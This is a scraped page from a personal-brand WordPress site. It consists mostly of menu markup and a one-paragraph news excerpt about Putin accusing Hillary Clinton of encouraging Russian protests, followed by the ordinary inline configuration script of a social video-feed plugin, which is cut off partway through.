			<li id="menu-item-39238" class="menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-3"><a href="https://GlobalGoodGroup.com" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Global Good Group</span></span></a></li>
		</ul></div>
</li>
		<li id="menu-item-39955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-2 gm-dropdown gm-dropdown-submenu"><a href="#" class="gm-anchor gm-dropdown-toggle gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">E-COMMERCE</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></a>
		<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-3" >
			<li id="menu-item-39954" class="menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-3"><a href="https://getyourtrendon.com" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">TrendSpotter</span></span></a></li>
			<li id="menu-item-39956" class="menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-3"><a href="https://stonetilewholesale.com" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Stone Tile Wholesale</span></span></a></li>
		</ul></div>
</li>
	</ul></div>
</li>
</ul></div>
</li>
<li id="menu-item-39779" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-0"><a href="https://joshbois.com/blog/" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt"><i class="fa fa-newspaper-o"></i> Blog</span></span></a></li>
<li id="menu-item-39246" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-0"><a href="https://joshbois.com/partner/" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt"><i class="fa fa-cogs"></i> Partner</span></span></a></li>
<li id="menu-item-275613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children gm-menu-item gm-menu-item--lvl-0 gm-dropdown"><a href="https://joshbois.com/media/" class="gm-anchor gm-dropdown-toggle"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Media</span></span><span class="gm-caret" aria-label="dropdown"><i class="fa fa-fw fa-angle-down"></i></span></a>
<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-1" >
	<li id="menu-item-41796" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://joshbois.com/photos/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt"><i class="fa icon-photo"></i> Photos</span></span></a></li>
	<li id="menu-item-41552" class="menu-item menu-item-type-taxonomy menu-item-object-category gm-menu-item gm-menu-item--lvl-1"><a href="https://joshbois.com/category/video/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt"><i class="fa icon-video"></i> Videos</span></span></a></li>
</ul></div>
</li>
<li id="menu-item-39235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-0 gm-dropdown"><a href="https://joshbois.com/contact" class="gm-anchor gm-dropdown-toggle"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt"><i class="fa fa-comments-o"></i> Connect</span></span><span class="gm-caret" aria-label="dropdown"><i class="fa fa-fw fa-angle-down"></i></span></a>
<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-1" >
	<li id="menu-item-41506" class="menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-1"><a href="/contact" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Send Josh A Message</span></span></a></li>
</ul></div>
</li>
</ul></nav><div class="gm-actions"><span class="gm-nav-inline-divider"></span><div class="gm-search fullscreen">
										<i class="gmi gmi-zoom-search"></i>
										<span class="gm-search__txt">Search</span><div class="gm-search__fullscreen-container gm-hidden">
										<span class="gm-search__close"><svg height="32" width="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32">
    <path fill-rule="evenodd" d="M 16 32 C 7.16 32 0 24.84 0 16 C 0 7.16 7.16 0 16 0 C 24.84 0 32 7.16 32 16 C 32 24.84 24.84 32 16 32 Z M 16 2 C 8.27 2 2 8.27 2 16 C 2 23.73 8.27 30 16 30 C 23.73 30 30 23.73 30 16 C 30 8.27 23.73 2 16 2 Z M 17.35 16 C 17.35 16 20.71 19.37 20.71 19.37 C 21.09 19.74 21.09 20.34 20.71 20.71 C 20.34 21.09 19.74 21.09 19.37 20.71 C 19.37 20.71 16 17.35 16 17.35 C 16 17.35 12.63 20.71 12.63 20.71 C 12.26 21.09 11.66 21.09 11.29 20.71 C 10.91 20.34 10.91 19.74 11.29 19.37 C 11.29 19.37 14.65 16 14.65 16 C 14.65 16 11.29 12.63 11.29 12.63 C 10.91 12.26 10.91 11.66 11.29 11.29 C 11.66 10.91 12.26 10.91 12.63 11.29 C 12.63 11.29 16 14.65 16 14.65 C 16 14.65 19.37 11.29 19.37 11.29 C 19.74 10.91 20.34 10.91 20.71 11.29 C 21.09 11.66 21.09 12.26 20.71 12.63 C 20.71 12.63 17.35 16 17.35 16 Z" />
</svg></span>

										<div class="gm-search__inner"><span class="gm-search__alpha">START TYPING AND PRESS ENTER TO SEARCH</span>							<div class="gm-search-wrapper">							<form action="https://joshbois.com/"
												      method="get"
												      class="gm-search-wrapper-form">
													<div class="gm-form-group">
														<input type="text" name="s" class="gm-search__input">
														
														<button type="submit" class="gm-search-btn">
															<i class="fa fa-search"></i>
														</button>
													</div>
												</form>							</div>
										</div>
									</div>				</div></div></div>
				</div>
			</div>
		</div>
		<div class="gm-padding"></div>
	</header><aside class="gm-navigation-drawer gm-navigation-drawer--mobile gm-hidden"><div class="gm-grid-container d-flex flex-column h-100"><div class="gm-menu-btn-close-mobile-drawer gm-hamburger-close" aria-label="close"><div class="hamburger is-active hamburger--squeeze"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div></div><div class="gm-mobile-menu-container"><ul id="menu-global-main-menu-1" class="gm-navbar-nav"><li id="menu-item-mobile-8451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-0 gm-dropdown"><a href="https://joshbois.com/about/" class="gm-anchor gm-dropdown-toggle"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt"><i class="fa fa-globe"></i> About</span></span><span class="gm-caret" aria-label="dropdown"><i class="fa fa-fw fa-angle-down"></i></span></a>
<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-1" >
	<li id="menu-item-mobile-275504" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://joshbois.com/about/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Who is JB?</span></span></a></li>
	<li id="menu-item-mobile-39232" class="menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-1"><a href="https://joshbois.com/presskit" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Press Kit</span></span></a></li>
	<li id="menu-item-mobile-39236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-1 gm-dropdown gm-dropdown-submenu"><a href="#" class="gm-anchor gm-dropdown-toggle gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt"><i class="fa fa-tachometer"></i> My Brands</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></a>
	<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-2" >
		<li id="menu-item-mobile-39918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-2 gm-dropdown gm-dropdown-submenu"><a href="#" class="gm-anchor gm-dropdown-toggle gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">INVESTMENT &#038; FINANCIAL</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></a>
		<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-3" >
			<li id="menu-item-mobile-276227" class="menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-3"><a href="https://globalcapitalnetwork.com" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Global Capital Network</span></span></a></li>
			<li id="menu-item-mobile-39764" class="menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-3"><a title="Global Startup Accelerator" href="https://2030Ventures.com" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">2030 Ventures, Inc.</span></span></a></li>
			<li id="menu-item-mobile-276226" class="menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-3"><a href="https://globaldealflow.com" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Global Deal Flow</span></span></a></li>
			<li id="menu-item-mobile-41189" class="menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-3"><a href="https://nationalcapitalalliance.com" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">National Capital Alliance</span></span></a></li>
		</ul></div>
</li>
		<li id="menu-item-mobile-39543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-2 gm-dropdown gm-dropdown-submenu"><a href="#" class="gm-anchor gm-dropdown-toggle gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">PROFESSIONAL SERVICES</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></a>
		<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-3" >
			<li id="menu-item-mobile-39917" class="menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-3"><a href="http://emergingmediapartners.com" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Emerging Media Partners</span></span></a></li>
			<li id="menu-item-mobile-39916" class="menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-3"><a href="http://globaldronevideo.com" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Global Drone Video</span></span></a></li>
		</ul></div>
</li>
		<li id="menu-item-mobile-278330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-2 gm-dropdown gm-dropdown-submenu"><a href="#" class="gm-anchor gm-dropdown-toggle gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">LUXURY</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></a>
		<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-3" >
			<li id="menu-item-mobile-278329" class="menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-3"><a href="https://vipelitejets.com" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">VIP Elite Jets</span></span></a></li>
			<li id="menu-item-mobile-39541" class="menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-3"><a href="http://globalhomeautomation.com" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Global Home Automation</span></span></a></li>
		</ul></div>
</li>
		<li id="menu-item-mobile-39736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-2 gm-dropdown gm-dropdown-submenu"><a href="#" class="gm-anchor gm-dropdown-toggle gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">PHILANTHROPY</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></a>
		<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-3" >
			<li id="menu-item-mobile-39237" class="menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-3"><a href="https://globalgoodnetworks.com" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Global Good Networks</span></span></a></li>
			<li id="menu-item-mobile-278331" class="menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-3"><a href="https://impactdeals.org" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Impact Deals</span></span></a></li>
			<li id="menu-item-mobile-39735" class="menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-3"><a href="https://textforacause.org" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Text For A Cause</span></span></a></li>
		</ul></div>
</li>
		<li id="menu-item-mobile-39542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-2 gm-dropdown gm-dropdown-submenu"><a href="#" class="gm-anchor gm-dropdown-toggle gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">BLOGS &#038; NEWS BRANDS</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></a>
		<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-3" >
			<li id="menu-item-mobile-39546" class="menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-3"><a href="https://weeklyliving.com" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Weekly Living</span></span></a></li>
			<li id="menu-item-mobile-39737" class="menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-3"><a href="https://youtube.com/JoshBoisTV" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Josh Bois TV</span></span></a></li>
			<li id="menu-item-mobile-39585" class="menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-3"><a href="https://globaltechspot.com" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Global Tech Spot</span></span></a></li>
			<li id="menu-item-mobile-39238" class="menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-3"><a href="https://GlobalGoodGroup.com" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Global Good Group</span></span></a></li>
		</ul></div>
</li>
		<li id="menu-item-mobile-39955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-2 gm-dropdown gm-dropdown-submenu"><a href="#" class="gm-anchor gm-dropdown-toggle gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">E-COMMERCE</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></a>
		<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-3" >
			<li id="menu-item-mobile-39954" class="menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-3"><a href="https://getyourtrendon.com" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">TrendSpotter</span></span></a></li>
			<li id="menu-item-mobile-39956" class="menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-3"><a href="https://stonetilewholesale.com" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Stone Tile Wholesale</span></span></a></li>
		</ul></div>
</li>
	</ul></div>
</li>
</ul></div>
</li>
<li id="menu-item-mobile-39779" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-0"><a href="https://joshbois.com/blog/" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt"><i class="fa fa-newspaper-o"></i> Blog</span></span></a></li>
<li id="menu-item-mobile-39246" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-0"><a href="https://joshbois.com/partner/" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt"><i class="fa fa-cogs"></i> Partner</span></span></a></li>
<li id="menu-item-mobile-275613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-0 gm-dropdown"><a href="https://joshbois.com/media/" class="gm-anchor gm-dropdown-toggle"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Media</span></span><span class="gm-caret" aria-label="dropdown"><i class="fa fa-fw fa-angle-down"></i></span></a>
<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-1" >
	<li id="menu-item-mobile-41796" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://joshbois.com/photos/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt"><i class="fa icon-photo"></i> Photos</span></span></a></li>
	<li id="menu-item-mobile-41552" class="menu-item menu-item-type-taxonomy menu-item-object-category gm-menu-item gm-menu-item--lvl-1"><a href="https://joshbois.com/category/video/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt"><i class="fa icon-video"></i> Videos</span></span></a></li>
</ul></div>
</li>
<li id="menu-item-mobile-39235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-0 gm-dropdown"><a href="https://joshbois.com/contact" class="gm-anchor gm-dropdown-toggle"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt"><i class="fa fa-comments-o"></i> Connect</span></span><span class="gm-caret" aria-label="dropdown"><i class="fa fa-fw fa-angle-down"></i></span></a>
<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-1" >
	<li id="menu-item-mobile-41506" class="menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-1"><a href="/contact" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Send Josh A Message</span></span></a></li>
</ul></div>
</li>
</ul></div><div class="flex-grow-1"></div><div class="gm-mobile-action-area-wrapper d-flex justify-content-center align-items-center text-center mb-4 mt-5"><div class="gm-search fullscreen">
						<i class="gm-icon gmi gmi-zoom-search"></i>
						<span class="gm-search__txt">Search</span>
					</div></div></div><div class="gm-mobile-postwrap"></div></aside><div class="gm-dropdown-overlay"></div></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div id="et-main-area">
	
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		
					<article id="post-28714" class="et_pb_post post-28714 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 tag-hilary-clinton tag-russian-protests tag-vladmir-putin tag-world-new-update tag-world-news-2">

				
															<h2 class="entry-title"><a href="https://joshbois.com/hilary-clinton-accused-of-encouraging-russian-protests/">Hilary Clinton accused of Encouraging Russian Protests</a></h2>
					
					<p class="post-meta"><a href="https://joshbois.com/category/news-2/" rel="category tag">News</a></p>Russia&#8217;s prime minister, Vladimir Putin, is putting the spotlight on Hillary Clinton as he accuses her of encouraging Russian Protests. Word travels fast around the world these days with the internet and there are few times left where politicians can say...				
					</article>
			<div class="pagination clearfix">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>			</div>

				<div id="sidebar">
		<div id="search-3" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://joshbois.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div><div id="ff_widget-2" class="et_pb_widget widget_ff_widget"><h4 class="widgettitle">LATEST JBTV VIDEOS</h4><link rel='stylesheet' id='ff-dynamic-css3' type='text/css' href='https://joshbois.com/wp-content/resources/flow-flow/css/stream-id3.css?ver=1597910210'/><!-- Flow-Flow — Social stream plugin for WordPress -->
<div class="ff-stream" data-plugin="flow_flow" id="ff-stream-3"><span class="ff-loader"><span class="ff-square" ></span><span class="ff-square"></span><span class="ff-square ff-last"></span><span class="ff-square ff-clear"></span><span class="ff-square"></span><span class="ff-square ff-last"></span><span class="ff-square ff-clear"></span><span class="ff-square"></span><span class="ff-square ff-last"></span></span></div>
<svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="ff-icon-heart" viewBox="0 0 48 48"><path d="M34.6 3.1c-4.5 0-7.9 1.8-10.6 5.6-2.7-3.7-6.1-5.5-10.6-5.5C6 3.1 0 9.6 0 17.6c0 7.3 5.4 12 10.6 16.5.6.5 1.3 1.1 1.9 1.7l2.3 2c4.4 3.9 6.6 5.9 7.6 6.5.5.3 1.1.5 1.6.5s1.1-.2 1.6-.5c1-.6 2.8-2.2 7.8-6.8l2-1.8c.7-.6 1.3-1.2 2-1.7C42.7 29.6 48 25 48 17.6c0-8-6-14.5-13.4-14.5z"></path></symbol></defs></svg>
<script type="text/javascript" class="ff-stream-inline-js" id="ff-stream-inline-js-3">

    (function () {
        var timer, abortTimer;

        timer = setInterval( function() {
            if ( window.jQuery ) {
                clearInterval( timer );
                afterContentArrived( window.jQuery );
            }
        }, 67);

        abortTimer = setTimeout( function () {

            if ( !window.jQuery ) {
                clearInterval( timer );
                console.log('FLOW-FLOW DEBUG MESSAGE: No jQuery on page, please make sure it is loaded because jQuery is plugin requirement');
            }
        }, 20000);

        function afterContentArrived ( $ ) {

            "use strict";

            var hash = '1655612222.1377addcf0ef0d1dca2b90570a1bab9eb7ac1933775287087fff1d0cc8c6e5c1b51e3cf6731629b9c4643acf09b4dd7f';

            var opts = window.FlowFlowOpts || {"streams":{},"open_in_new":"yep","filter_all":"All","filter_search":"Search","expand_text":"Expand","collapse_text":"Collapse","posted_on":"Posted on","followers":"Followers","following":"Following","posts":"Posts","show_more":"Show more","date_style":"agoStyleDate","dates":{"Yesterday":"Yesterday","s":"s","m":"m","h":"h","ago":"ago","months":["Jan","Feb","March","April","May","June","July","Aug","Sept","Oct","Nov","Dec"]},"lightbox_navigate":"Navigate with arrow keys","view_on":"View on","view_on_site":"View on site","view_all":"View all","comments":"comments","scroll":"Scroll for more","no_comments":"No comments yet.","check_comments":"Check all comments","be_first":"Be the first!","loading":"Loading","server_time":1769420030,"forceHTTPS":"nope","isAdmin":false,"ajaxurl":"https:\/\/joshbois.com\/wp-admin\/admin-ajax.php","isLog":false,"plugin_base":"https:\/\/joshbois.com\/wp-content\/plugins\/flow-flow","plugin_ver":"4.9.72","domain":"joshbois.com","token":""};

            var isLS = isLocalStorageNameSupported();

            var FF_resource = window.FF_resource ||
                {
                    scriptDeferred: $.Deferred(),
                    styleDeferred:  $.Deferred(),
                    scriptLoading: false,
                    styleLoading: false
                };

            if ( !window.FF_resource ) window.FF_resource = FF_resource;
            if ( !window.FlowFlowOpts ) window.FlowFlowOpts = opts;

	        
            var data = {
                'shop': 'joshbois.com',
                'action': 'fetch_posts',
                'stream-id': '3',
                'disable-cache': '',
                'hash': hash,
                'page': '0',
                'preview': '0',
                'token':  '',
                'boosted': '0'
            };

            var isMobile = /android|blackBerry|iphone|ipad|ipod|opera mini|iemobile/i.test( navigator.userAgent );

            var streamOpts = {"name":"JBTV WIDGET VIDEOS","cloud":"nope","mod":"nope","order":"smartCompare","posts":"30","page-posts":"3","cache":"yep","cache_lifetime":"10","gallery":"yep","gallery-type":"classic","private":"nope","hide-on-desktop":"nope","hide-on-mobile":"nope","max-res":"nope","show-only-media-posts":"yep","titles":"nope","hidemeta":"yep","hidetext":"nope","headingcolor":"rgb(86, 174, 227)","subheadingcolor":"rgb(0, 0, 0)","hhalign":"center","bgcolor":"rgb(240, 240, 240)","filter":"yep","filtercolor":"rgb(205, 205, 205)","mobileslider":"nope","viewportin":"yep","width":"260","margin":"20","layout":"grid","theme":"classic","gc-style":"style-1","upic-pos":"timestamp","upic-style":"round","bradius":"15","icon-style":"label1","cardcolor":"rgb(255, 255, 255)","namecolor":"rgb(59, 61, 64)","textcolor":"rgb(131, 141, 143)","linkscolor":"rgb(94, 159, 202)","restcolor":"rgb(131, 141, 143)","shadow":"rgba(0, 0, 0, 0.05)","bcolor":"rgba(240, 237, 231, 0.4)","talign":"left","icons-style":"outline","cards-num":"3","scrolltop":"yep","c-desktop":"5","c-laptop":"4","c-tablet-l":"3","c-tablet-p":"2","c-smart-l":"2","c-smart-p":"1","s-desktop":"15","s-laptop":"15","s-tablet-l":"10","s-tablet-p":"10","s-smart-l":"15","s-smart-p":"15","m-c-desktop":"5","m-c-laptop":"4","m-c-tablet-l":"3","m-c-tablet-p":"2","m-c-smart-l":"2","m-c-smart-p":"1","m-s-desktop":"15","m-s-laptop":"15","m-s-tablet-l":"10","m-s-tablet-p":"10","m-s-smart-l":"15","m-s-smart-p":"15","j-h-desktop":"260","j-h-laptop":"240","j-h-tablet-l":"220","j-h-tablet-p":"200","j-h-smart-l":"180","j-h-smart-p":"160","j-s-desktop":"0","j-s-laptop":"0","j-s-tablet-l":"0","j-s-tablet-p":"0","j-s-smart-l":"0","j-s-smart-p":"0","c-r-desktop":"2","c-r-laptop":"2","c-r-tablet-l":"2","c-r-tablet-p":"2","c-r-smart-l":"1","c-r-smart-p":"1","c-c-desktop":"5","c-c-laptop":"4","c-c-tablet-l":"3","c-c-tablet-p":"3","c-c-smart-l":"3","c-c-smart-p":"3","c-s-desktop":"0","c-s-laptop":"0","c-s-tablet-l":"0","c-s-tablet-p":"0","c-s-smart-l":"0","c-s-smart-p":"0","c-arrows-always":"yep","c-arrows-mob":"nope","c-dots":"yep","c-dots-mob":"nope","wallvm":"20","wallhm":"0","wallcomments":"yep","g-ratio-w":"1","g-ratio-h":"2","g-ratio-img":"1\/2","g-overlay":"nope","m-overlay":"nope","template":["image","header","text","meta"],"tv":"nope","tv-int":"5","big":"nope","id":"3","status":"1","last_changes":1597910210,"feeds":[{"id":"ld72947","errors":[],"status":"1","enabled":"yep","last_update":"Nov 15 07:39","cache_lifetime":"1440","system_enabled":"1","boosted":"nope","timeline-type":"channel","content":"UC3zl66SPasJE7hwO1ruV0Lw","playlist-order":"nope","posts":"10","mod":"nope","type":"youtube","include":"","filter-by-words":"","page":"1"}],"preview":false};
            var ads = false;
	        streamOpts.shop = data.shop;
            streamOpts.plugin = 'flow_flow';
            streamOpts.trueLayout = streamOpts.layout;

            /*we will modify 'grid' layout to get 'carousel' layout*/
            if ( streamOpts.layout == 'carousel' ) {
                streamOpts['layout'] = 'grid';
                streamOpts['g-ratio-h'] = "1";
                streamOpts['g-ratio-img'] = "1/2";
                streamOpts['g-ratio-w'] = "1";
                streamOpts['g-overlay'] = "yep";
                streamOpts['c-overlay'] = "yep";
                streamOpts['s-desktop'] = "0";
                streamOpts['s-laptop'] = "0";
                streamOpts['s-smart-l'] = "0";
                streamOpts['s-smart-p'] = "0";
                streamOpts['s-tablet-l'] = "0";
                streamOpts['s-tablet-p'] = "0";
            }
            else if ( streamOpts.layout == 'list' ) {  /*the same with list, we only need news feed style*/
                streamOpts['layout'] = 'masonry';
            }

	        if ( ads ) streamOpts.ads = ads;

            opts.streams['stream' + streamOpts.id] = streamOpts;

            var $cont = $("[data-plugin='flow_flow']#ff-stream-"+data['stream-id']);
            var ajaxDeferred;
            var script, style;
            var layout_pre = streamOpts.layout.charAt(0);
            var isOverlay = layout_pre === 'j' || streamOpts[layout_pre + '-overlay'] === 'yep' && streamOpts.trueLayout !== 'list';
            var imgIndex;
            if (isOverlay) {
                if (streamOpts.template[0] !== 'image') {
                    for (var i = 0, len = streamOpts.template.length; i < len; i++) {
                        if (streamOpts.template[i] === 'image') imgIndex = i;
                    }
                    streamOpts.template.splice(0, 0, streamOpts.template.splice(imgIndex, 1)[0]);
                }
                streamOpts.isOverlay = true;
            };
            if (FF_resource.scriptDeferred.state() === 'pending' && !FF_resource.scriptLoading) {
                script = document.createElement('script');
